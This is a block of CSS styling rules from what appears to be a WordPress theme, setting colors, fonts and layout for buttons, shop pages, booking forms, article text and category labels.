.btIcoHolder:before{-webkit-box-shadow: 0 0 0 1px #3366cc inset; box-shadow: 0 0 0 1px #3366cc inset; color: #3366cc;} .btIco.btIcoFilledType.btIcoAlternateColor .btIcoHolder:before, .btIco.btIcoOutlineType.btIcoAlternateColor:hover .btIcoHolder:before{-webkit-box-shadow: 0 0 0 1.5em #3366cc inset; box-shadow: 0 0 0 1.5em #3366cc inset;} .btIco.btIcoFilledType.btIcoAlternateColor:hover .btIcoHolder:before, .btIco.btIcoOutlineType.btIcoAlternateColor .btIcoHolder:before{-webkit-box-shadow: 0 0 0 1px #3366cc inset; box-shadow: 0 0 0 1px #3366cc inset; color: #3366cc;} .btLightSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btLightSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before, .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before, .btLightSkin .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btLightSkin .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before, .btDarkSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btDarkSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before, .btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before, .btDarkSkin.btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btDarkSkin.btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before{color: #3366cc;} .btLightSkin .btIco.btIcoDefaultType.btIcoAlternateColor .btIcoHolder:before, .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoAlternateColor .btIcoHolder:before, .btLightSkin .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoAlternateColor .btIcoHolder:before, .btDarkSkin .btIco.btIcoDefaultType.btIcoAlternateColor .btIcoHolder:before, .btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoAlternateColor .btIcoHolder:before, .btDarkSkin.btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoAlternateColor .btIcoHolder:before{color: #3366cc;} .btIcoAccentColor:hover span{color: #3366cc;} .btLightSkin .btIcoAccentColor:hover span, .btDarkSkin .btLightSkin .btIcoAccentColor:hover span, .btLightSkin .btDarkSkin .btLightSkin .btIcoAccentColor:hover span{color: #3366cc;} .btDarkSkin .btIcoAccentColor:hover span, .btLightSkin .btDarkSkin .btIcoAccentColor:hover span, .btDarkSkin.btLightSkin .btDarkSkin .btIcoAccentColor:hover span{color: #3366cc;} .btIcoAlternateColor:hover span{color: #3366cc;} .btLightSkin .btIcoAlternateColor:hover span, .btDarkSkin .btLightSkin .btIcoAlternateColor:hover span, .btLightSkin .btDarkSkin .btLightSkin .btIcoAlternateColor:hover span{color: #3366cc;} .btDarkSkin .btIcoAlternateColor:hover span, .btLightSkin .btDarkSkin .btIcoAlternateColor:hover span, .btDarkSkin.btLightSkin .btDarkSkin .btIcoAlternateColor:hover span{color: #3366cc;} .btBtn{ font-family: "Roboto Condensed";} .btnFilledStyle.btnAccentColor{background-color: #3366cc;} .btnFilledStyle.btnAccentColor:hover{background-color: #1f3d7a; color: #3366cc;} .btnOutlineStyle.btnAccentColor{ border: 2px solid #3366cc; color: #3366cc;} .btnOutlineStyle.btnAccentColor span, .btnOutlineStyle.btnAccentColor span:before, .btnOutlineStyle.btnAccentColor a, .btnOutlineStyle.btnAccentColor .btIco a:before, .btnOutlineStyle.btnAccentColor button{color: #3366cc !important;} .btnOutlineStyle.btnAccentColor:hover{background-color: #3366cc; border: 2px solid #3366cc;} .btnBorderlessStyle.btnAccentColor span, .btnBorderlessStyle.btnAccentColor span:before, .btnBorderlessStyle.btnAccentColor a, .btnBorderlessStyle.btnAccentColor .btIco a:before, .btnBorderlessStyle.btnAccentColor button{color: #3366cc;} .btnFilledStyle.btnAlternateColor{background-color: #3366cc;} .btnFilledStyle.btnAlternateColor:hover{background-color: #1f3d7a; color: #3366cc;} .btnOutlineStyle.btnAlternateColor{ border: 2px solid #3366cc; color: #3366cc;} .btnOutlineStyle.btnAlternateColor span, .btnOutlineStyle.btnAlternateColor span:before, .btnOutlineStyle.btnAlternateColor a, .btnOutlineStyle.btnAlternateColor .btIco a:before, .btnOutlineStyle.btnAlternateColor button{color: #3366cc !important;} .btnOutlineStyle.btnAlternateColor:hover{background-color: #3366cc; border: 2px solid #3366cc;} .btnBorderlessStyle.btnAlternateColor span, .btnBorderlessStyle.btnAlternateColor span:before, .btnBorderlessStyle.btnAlternateColor a, .btnBorderlessStyle.btnAlternateColor .btIco a:before, .btnBorderlessStyle.btnAlternateColor button{color: #3366cc;} .btCounterHolder{font-family: "Raleway";} .btCounterHolder .btCountdownHolder .days_text, .btCounterHolder .btCountdownHolder .hours_text, .btCounterHolder .btCountdownHolder .minutes_text, .btCounterHolder .btCountdownHolder .seconds_text{ font-family: Roboto Condensed;} .btProgressContent{font-family: "Roboto Condensed";} .btProgressContent .btProgressAnim{ background-color: #3366cc;} .bpgPhoto:hover .captionPane .captionTable .captionTxt .btTilesArticleTop{ font-family: Roboto Condensed;} .bpgPhoto:hover .captionPane .captionTable .captionTxt .btTilesArticleBottom{ font-family: Roboto Condensed;} .btPriceTable .btPriceTableHeader{ background: #3366cc;} .btPriceTableSticker{ font-family: "Roboto Condensed";} .header .btSuperTitle{font-family: "Roboto Condensed";} .header .btSubTitle{font-family: "Roboto Condensed";} .btDash.bottomDash .dash:after{ border-bottom: 4px solid #3366cc;} .btDash.topDash .btSuperTitle:after, .btDash.topDash .btSuperTitle:before{ border-top: 1px solid #3366cc;} .btNoMore{ font-family: Roboto Condensed;} .btGridContent .header .btSuperTitle a:hover{color: #3366cc;} .btCatFilter{ font-family: Roboto Condensed;} .btCatFilter .btCatFilterItem:hover{color: #3366cc;} .btCatFilter .btCatFilterItem:hover b:after{ border-bottom-color: #3366cc !important;} .btCatFilter .btCatFilterItem.active{color: #3366cc;} .btCatFilter .btCatFilterItem.active b:after{border-bottom-color: #3366cc !important;} .btCatFilter .btCatFilterItem b:after{ border-bottom: 1px solid #3366cc;} .nbs a .nbsItem .nbsDir{ font-family: "Roboto Condensed";} .neighboringArticles .nbs a .nbsItem .nbsDir{ font-family: 'Roboto Condensed',arial,sans-serif;} .neighboringArticles .nbs a:hover .nbsTitle{color: #3366cc;} .recentTweets small:before{ color: #3366cc;} .btInfoBar .btInfoBarMeta p{ font-family: Roboto Condensed;} .tabsHeader li{ font-family: "Raleway";} .tabsHeader li a:hover, .tabsHeader li span:hover{color: #3366cc;} .tabsVertical .tabAccordionTitle{ font-family: "Raleway";} .tabsVertical .tabAccordionTitle:before{ -webkit-box-shadow: 0 0 0 1em #3366cc inset; box-shadow: 0 0 0 1em #3366cc inset;} .tabsVertical .tabAccordionTitle:hover:before{-webkit-box-shadow: 0 0 0 1px #3366cc inset; box-shadow: 0 0 0 1px #3366cc inset; color: #3366cc;} .tabsVertical .tabAccordionTitle.on:before{-webkit-box-shadow: 0 0 0 1px #3366cc inset; box-shadow: 0 0 0 1px #3366cc inset; color: #3366cc;} .tabsVertical .tabAccordionTitle.on:hover:before{-webkit-box-shadow: 0 0 0 1em #3366cc inset; box-shadow: 0 0 0 1em #3366cc inset;} .btVisualizer{font-family: Raleway;} form.wpcf7-form .wpcf7-submit{ font-family: Roboto Condensed;} .btLightSkin form.wpcf7-form .wpcf7-submit, .btDarkSkin .btLightSkin form.wpcf7-form .wpcf7-submit, .btLightSkin .btDarkSkin .btLightSkin form.wpcf7-form .wpcf7-submit, .btDarkSkin form.wpcf7-form .wpcf7-submit, .btLightSkin .btDarkSkin form.wpcf7-form .wpcf7-submit, .btDarkSkin.btLightSkin .btDarkSkin form.wpcf7-form .wpcf7-submit{ background-color: #3366cc;} .btLightSkin form.wpcf7-form .wpcf7-submit:hover, .btDarkSkin .btLightSkin form.wpcf7-form .wpcf7-submit:hover, .btLightSkin .btDarkSkin .btLightSkin form.wpcf7-form .wpcf7-submit:hover, .btDarkSkin form.wpcf7-form .wpcf7-submit:hover, .btLightSkin .btDarkSkin form.wpcf7-form .wpcf7-submit:hover, .btDarkSkin.btLightSkin .btDarkSkin form.wpcf7-form .wpcf7-submit:hover{background-color: #1f3d7a;} .star-rating span:before{ color: #3366cc;} .btTickerHolder{ -webkit-box-shadow: 0 2.461em 0 #3366cc inset; box-shadow: 0 2.461em 0 #3366cc inset;} .btBoxedPage .btTickerHolder{ -webkit-box-shadow: 0 2.461em 0 #3366cc inset,0 0 20px 0 rgba(0,0,0,.15); box-shadow: 0 2.461em 0 #3366cc inset,0 0 20px 0 rgba(0,0,0,.15);} .btTickerHolder .btTickerWrapper .btTickerTitle{ font-family: Raleway;} .btTickerHolder .btTickerWrapper .btTicker{ font-family: Roboto Condensed;} .btAccentDarkHeader .btTickerHolder .btTickerTitle, .btAccentDarkHeader .btTickerHolder .btTicker{color: #3366cc;} .btLightSkin.btAccentDarkHeader .btTickerHolder .btTickerTitle li a, .btDarkSkin.btAccentDarkHeader .btTickerHolder .btTickerTitle li a, .btLightSkin.btAccentDarkHeader .btTickerHolder .btTicker li a, .btDarkSkin.btAccentDarkHeader .btTickerHolder .btTicker li a{color: #3366cc;} .btAccentDarkHeader .btTickerHolder .btTickerTitle li a:after, .btAccentDarkHeader .btTickerHolder .btTicker li a:after{border-color: #3366cc;} .btCategoryTitle .btCatFilter .btCatFilterItem:hover a{color: #3366cc !important;} .btAnimNav li.btAnimNavDot{ font-family: Roboto Condensed;} .headline b.animate.animated{ color: #3366cc;} .headline em.animate{ font-family: Roboto;} p.demo_store{ background-color: #3366cc;} .woocommerce .woocommerce-info a: not(.button), .woocommerce .woocommerce-message a: not(.button), .woocommerce-page .woocommerce-info a: not(.button), .woocommerce-page .woocommerce-message a: not(.button){color: #3366cc;} .woocommerce .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-message:before, .woocommerce-page .woocommerce-info:before{ color: #3366cc;} .woocommerce a.button, .woocommerce input[type="submit"], .woocommerce button[type="submit"], .woocommerce input.button, .woocommerce input.alt:hover, .woocommerce a.button.alt:hover, .woocommerce .button.alt:hover, .woocommerce button.alt:hover, .woocommerce-page a.button, .woocommerce-page input[type="submit"], .woocommerce-page button[type="submit"], .woocommerce-page input.button, .woocommerce-page input.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page .button.alt:hover, .woocommerce-page button.alt:hover{ background-color: #3366cc; font-family: Roboto Condensed;} .woocommerce a.button:hover, .woocommerce input[type="submit"]:hover, .woocommerce .button:hover, .woocommerce button:hover, .woocommerce input.alt, .woocommerce a.button.alt, .woocommerce .button.alt, .woocommerce button.alt, .woocommerce-page a.button:hover, .woocommerce-page input[type="submit"]:hover, .woocommerce-page .button:hover, .woocommerce-page button:hover, .woocommerce-page input.alt, .woocommerce-page a.button.alt, .woocommerce-page .button.alt, .woocommerce-page button.alt{background-color: #1f3d7a; font-family: Roboto Condensed;} .woocommerce a.button.checkout, .woocommerce input.button.checkout, .woocommerce-page a.button.checkout, .woocommerce-page input.button.checkout{background-color: #3366cc;} .woocommerce a.button.checkout:hover, .woocommerce input.button.checkout:hover, .woocommerce-page a.button.checkout:hover, .woocommerce-page input.button.checkout:hover{background-color: #1f3d7a;} .woocommerce p.lost_password:before, .woocommerce-page p.lost_password:before{ color: #3366cc;} .woocommerce form.login p.lost_password a:hover, .woocommerce-page form.login p.lost_password a:hover{color: #3366cc;} .woocommerce .added:after, .woocommerce .loading:after, .woocommerce-page .added:after, .woocommerce-page .loading:after{ background-color: #3366cc;} .woocommerce form .form-row .select2-container, .woocommerce-page form .form-row .select2-container{ font-family: "Raleway";} .woocommerce div.product .btPriceTableSticker, .woocommerce-page div.product .btPriceTableSticker{ background: #3366cc;} .woocommerce div.product form.cart .single_add_to_cart_button, .woocommerce-page div.product form.cart .single_add_to_cart_button{ background: #3366cc;} .woocommerce div.product form.cart .single_add_to_cart_button:hover, .woocommerce-page div.product form.cart .single_add_to_cart_button:hover{background: #1f3d7a;} .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price{ font-family: "Roboto Condensed";} .woocommerce div.product .stock, .woocommerce-page div.product .stock{color: #3366cc;} .woocommerce div.product a.reset_variations:hover, .woocommerce-page div.product a.reset_variations:hover{color: #3366cc;} .woocommerce .added_to_cart, .woocommerce-page .added_to_cart{ font-family: Roboto Condensed;} .woocommerce .products ul li.product .btPriceTableSticker, .woocommerce ul.products li.product .btPriceTableSticker, .woocommerce-page .products ul li.product .btPriceTableSticker, .woocommerce-page ul.products li.product .btPriceTableSticker{ background: #3366cc;} .woocommerce .products ul li.product .price, .woocommerce ul.products li.product .price, .woocommerce-page .products ul li.product .price, .woocommerce-page ul.products li.product .price{ font-family: "Roboto Condensed";} .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li span{ background: #3366cc;} .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:hover{background: #1f3d7a;} .woocommerce p.stars a[class^="star-"].active:after, .woocommerce p.stars a[class^="star-"]:hover:after, .woocommerce-page p.stars a[class^="star-"].active:after, .woocommerce-page p.stars a[class^="star-"]:hover:after{color: #3366cc;} .woocommerce .comment-respond > h4:before, .woocommerce-page .comment-respond > h4:before{ color: #3366cc;} .woocommerce .comment-form label .required, .woocommerce-page .comment-form label .required{ color: #3366cc;} .woocommerce .comment-form .form-submit input[type="submit"], .woocommerce-page .comment-form .form-submit input[type="submit"]{ background: #3366cc;} .woocommerce .comment-form .form-submit input[type="submit"]:hover, .woocommerce-page .comment-form .form-submit input[type="submit"]:hover{background: #1f3d7a;} .woocommerce .related.products > .header > div > h4:before, .woocommerce #tab-description > .header > div > h4:before, .woocommerce-page .related.products > .header > div > h4:before, .woocommerce-page #tab-description > .header > div > h4:before{ color: #3366cc;} .woocommerce .woocommerce-noreviews, .woocommerce-page .woocommerce-noreviews{font-family: Roboto Condensed;} .woocommerce-cart table.cart td.product-remove a.remove{ color: #3366cc; border: 1px solid #3366cc;} .woocommerce-cart table.cart td.product-remove a.remove:hover{background-color: #3366cc;} .woocommerce-cart .cart_totals .discount td{color: #3366cc;} .woocommerce-account header.title .edit{ color: #3366cc;} .woocommerce-account header.title .edit:before{ color: #3366cc;} .btLightSkin.woocommerce-page .product .headline a:hover, .btDarkSkin .btLightSkin.woocommerce-page .product .headline a:hover, .btLightSkin .btDarkSkin .btLightSkin.woocommerce-page .product .headline a:hover, .btDarkSkin.woocommerce-page .product .headline a:hover, .btLightSkin .btDarkSkin.woocommerce-page .product .headline a:hover, .btDarkSkin.btLightSkin .btDarkSkin.woocommerce-page .product .headline a:hover{color: #3366cc;} .woocommerce-MyAccount-navigation ul li{ font-family: "Raleway";} .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce-MyAccount-navigation ul li span:hover{color: #3366cc;} .btQuoteBooking .btTotalNextWrapper{ font-family: "Raleway";} .btQuoteBooking .btContactNext{ border: #3366cc 2px solid; color: #3366cc;} .btQuoteBooking .btContactNext:hover, .btQuoteBooking .btContactNext:active{background-color: #3366cc !important;} .btQuoteBooking .btQuoteSwitch:hover{-webkit-box-shadow: 0 0 0 #3366cc inset,0 1px 5px rgba(0,0,0,.2); box-shadow: 0 0 0 #3366cc inset,0 1px 5px rgba(0,0,0,.2);} .btQuoteBooking .btQuoteSwitch.on .btQuoteSwitchInner{ background: #3366cc;} .btQuoteBooking .dd.ddcommon.borderRadiusTp .ddTitleText, .btQuoteBooking .dd.ddcommon.borderRadiusBtm .ddTitleText{ -webkit-box-shadow: 5px 0 0 #3366cc inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 5px 0 0 #3366cc inset,0 2px 10px rgba(0,0,0,.2);} .btQuoteBooking .ui-slider .ui-slider-handle{ background: #3366cc;} .btQuoteBooking .btQuoteBookingForm .btQuoteTotal{ background: #3366cc;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError input, .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea{border: 1px solid #3366cc; -webkit-box-shadow: 0 0 0 1px #3366cc inset; box-shadow: 0 0 0 1px #3366cc inset;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadius .ddTitleText{border: 1px solid #3366cc; -webkit-box-shadow: 0 0 0 1px #3366cc inset; box-shadow: 0 0 0 1px #3366cc inset;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover{-webkit-box-shadow: 0 0 0 1px #3366cc inset,0 0 0 #3366cc inset,0 1px 5px rgba(0,0,0,.2); box-shadow: 0 0 0 1px #3366cc inset,0 0 0 #3366cc inset,0 1px 5px rgba(0,0,0,.2);} .btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadius:hover .ddTitleText{-webkit-box-shadow: 0 0 0 1px #3366cc inset,0 0 0 #3366cc inset,0 1px 5px rgba(0,0,0,.2); box-shadow: 0 0 0 1px #3366cc inset,0 0 0 #3366cc inset,0 1px 5px rgba(0,0,0,.2);} .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus{-webkit-box-shadow: 0 0 0 1px #3366cc inset,5px 0 0 #3366cc inset,0 1px 5px rgba(0,0,0,.2); box-shadow: 0 0 0 1px #3366cc inset,5px 0 0 #3366cc inset,0 1px 5px rgba(0,0,0,.2);} .btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadiusTp .ddTitleText{-webkit-box-shadow: 0 0 0 1px #3366cc inset,5px 0 0 #3366cc inset,0 1px 5px rgba(0,0,0,.2); box-shadow: 0 0 0 1px #3366cc inset,5px 0 0 #3366cc inset,0 1px 5px rgba(0,0,0,.2);} .btQuoteBooking .btSubmitMessage{color: #3366cc;} .btDatePicker .ui-datepicker-header{ background-color: #3366cc;} .btQuoteBooking .btContactSubmit{font-family: "Raleway"; background-color: #3366cc; border: 1px solid #3366cc;} .btQuoteBooking .btContactSubmit:hover{ color: #3366cc;} .btPayPalButton:hover{-webkit-box-shadow: 0 0 0 #3366cc inset,0 1px 5px rgba(0,0,0,.2); box-shadow: 0 0 0 #3366cc inset,0 1px 5px rgba(0,0,0,.2);} #btSettingsPanel #btSettingsPanelToggler:before{ color: #3366cc;} #btSettingsPanel h4{ background-color: #3366cc;} #btSettingsPanel .btSettingsPanelRow.btAccentColorRow .trigger, #btSettingsPanel .btSettingsPanelRow.btAccentColorRow select{border-color: #3366cc;} #btSettingsPanel .btSettingsPanelRow.btAlternateColorRow .trigger, #btSettingsPanel .btSettingsPanelRow.btAlternateColorRow select{border-color: #3366cc;}
.btContentOverHeadline.single-post.btStandardHeadline .btPageHeadline.wBackground .port header h1 { font-size: 60px; color: #424242} .btArticleBody p { font-size: 18px; line-height: 2.0; color: #424242} .btArticleBody h4 { font-size: 22px; line-height: 1.5; color: #424242} .btArticleBody h3 { font-size: 26px; line-height: 1.5; color: #424242} .btArticleBody h2 { font-size: 30px; line-height: 1.5; color: #424242} @media (max-width: 990px) { .btContentOverHeadline.single-post.btStandardHeadline .btPageHeadline.wBackground .port header h1 { font-size: 34px; } } .backgroundImagePosition.btSinglePostTemplate .btSinglePostContent h2 a { font-size: 14px; } @media (max-width: 990px){.btArticleBody p { font-size: 14px; line-height: 2.0; }} @media (max-width: 990px){.btArticleBody h2 { font-size: 20px; line-height: 1.5; }} @media (max-width: 990px){.btArticleBody h2 { font-size: 18px; line-height: 1.5; }} @media (max-width: 990px) { .btSinglePostTemplate .btSinglePostContent h4 a { font-size: 20px; line-height: 0.8} } @media (max-width: 990px) { .backgroundImagePosition.btSinglePostTemplate .btSinglePostContent h4 a { font-size: 18px; line-height: 0.8} } iframe { height: 750px !important; } .pb_feed_iframe { height: 30000px !important; }
.btArticleCategory.cat-item-291 { background:#dc0003; }.btBox.widget_categories li.cat-item-291 a:hover { color:#dc0003; }.btBox.widget_categories li.cat-item-291 a:before { border-color:#dc0003; }.btBox.widget_categories li.cat-item-291 { color:#dc0003; }.btBox.widget_categories li.cat-item-291 a > span { color:#dc0003; box-shadow:0 0 0 1px #dc0003 inset; }.btBox.widget_categories li.cat-item-291 a:hover > span {box-shadow:0 0 0 1.5em #dc0003 inset;}.btBox.widget_categories ul.options li[data-raw-value='291']:hover { color:#dc0003; }.btBox.widget_categories ul.options li[data-raw-value='291']:hover:before { border-color:#dc0003 !important; }.btBox.shortcode_widget_categories li.cat-item-291 a:hover { color:#dc0003; }.btBox.shortcode_widget_categories li.cat-item-291 a:before { border-color:#dc0003; }.btBox.shortcode_widget_categories li.cat-item-291 { color:#dc0003; }.btBox.shortcode_widget_categories li.cat-item-291 a > span { color:#dc0003; box-shadow:0 0 0 1px #dc0003 inset; }.btBox.shortcode_widget_categories li.cat-item-291 a:hover > span {box-shadow:0 0 0 1.5em #dc0003 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='291']:hover { color:#dc0003; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='291']:hover:before { border-color:#dc0003 !important; }.btCategoryTitle .sIcon.cat-item-291 .btIco.btIcoDefaultType .btIcoHolder:before {color:#dc0003;}.btCategoryTitle .sIcon.cat-item-291 .btIco.btIcoFilledType .btIcoHolder:before {background:#dc0003; color:#FFF;}.btCategoryTitle .sIcon.cat-item-291 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #dc0003 inset; color:#dc0003;}.btCategoryTitle .sIcon.cat-item-291 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#dc0003;}.btCategoryTitle .sIcon.cat-item-291 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-291 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#dc0003; color:#FFF;}.btCategoryTitle .sIcon.cat-item-291 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#dc0003; stroke-width:1px; stroke-linecap:square; color:#dc0003;}
.btArticleCategory.cat-item-256 { background:#33cc66; }.btBox.widget_categories li.cat-item-256 a:hover { color:#33cc66; }.btBox.widget_categories li.cat-item-256 a:before { border-color:#33cc66; }.btBox.widget_categories li.cat-item-256 { color:#33cc66; }.btBox.widget_categories li.cat-item-256 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.widget_categories li.cat-item-256 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.widget_categories ul.options li[data-raw-value='256']:hover { color:#33cc66; }.btBox.widget_categories ul.options li[data-raw-value='256']:hover:before { border-color:#33cc66 !important; }.btBox.shortcode_widget_categories li.cat-item-256 a:hover { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-256 a:before { border-color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-256 { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-256 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.shortcode_widget_categories li.cat-item-256 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='256']:hover { color:#33cc66; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='256']:hover:before { border-color:#33cc66 !important; }.btCategoryTitle .sIcon.cat-item-256 .btIco.btIcoDefaultType .btIcoHolder:before {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-256 .btIco.btIcoFilledType .btIcoHolder:before {background:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-256 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #33cc66 inset; color:#33cc66;}.btCategoryTitle .sIcon.cat-item-256 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-256 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-256 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-256 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#33cc66; stroke-width:1px; stroke-linecap:square; color:#33cc66;}
.btArticleCategory.cat-item-2132 { background:#33cc66; }.btBox.widget_categories li.cat-item-2132 a:hover { color:#33cc66; }.btBox.widget_categories li.cat-item-2132 a:before { border-color:#33cc66; }.btBox.widget_categories li.cat-item-2132 { color:#33cc66; }.btBox.widget_categories li.cat-item-2132 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.widget_categories li.cat-item-2132 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.widget_categories ul.options li[data-raw-value='2132']:hover { color:#33cc66; }.btBox.widget_categories ul.options li[data-raw-value='2132']:hover:before { border-color:#33cc66 !important; }.btBox.shortcode_widget_categories li.cat-item-2132 a:hover { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-2132 a:before { border-color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-2132 { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-2132 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.shortcode_widget_categories li.cat-item-2132 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='2132']:hover { color:#33cc66; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='2132']:hover:before { border-color:#33cc66 !important; }.btCategoryTitle .sIcon.cat-item-2132 .btIco.btIcoDefaultType .btIcoHolder:before {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-2132 .btIco.btIcoFilledType .btIcoHolder:before {background:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-2132 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #33cc66 inset; color:#33cc66;}.btCategoryTitle .sIcon.cat-item-2132 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-2132 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-2132 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-2132 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#33cc66; stroke-width:1px; stroke-linecap:square; color:#33cc66;}
.btArticleCategory.cat-item-2 { background:#33cc66; }.btBox.widget_categories li.cat-item-2 a:hover { color:#33cc66; }.btBox.widget_categories li.cat-item-2 a:before { border-color:#33cc66; }.btBox.widget_categories li.cat-item-2 { color:#33cc66; }.btBox.widget_categories li.cat-item-2 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.widget_categories li.cat-item-2 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.widget_categories ul.options li[data-raw-value='2']:hover { color:#33cc66; }.btBox.widget_categories ul.options li[data-raw-value='2']:hover:before { border-color:#33cc66 !important; }.btBox.shortcode_widget_categories li.cat-item-2 a:hover { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-2 a:before { border-color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-2 { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-2 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.shortcode_widget_categories li.cat-item-2 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='2']:hover { color:#33cc66; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='2']:hover:before { border-color:#33cc66 !important; }.btCategoryTitle .sIcon.cat-item-2 .btIco.btIcoDefaultType .btIcoHolder:before {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-2 .btIco.btIcoFilledType .btIcoHolder:before {background:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-2 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #33cc66 inset; color:#33cc66;}.btCategoryTitle .sIcon.cat-item-2 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-2 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-2 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-2 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#33cc66; stroke-width:1px; stroke-linecap:square; color:#33cc66;}
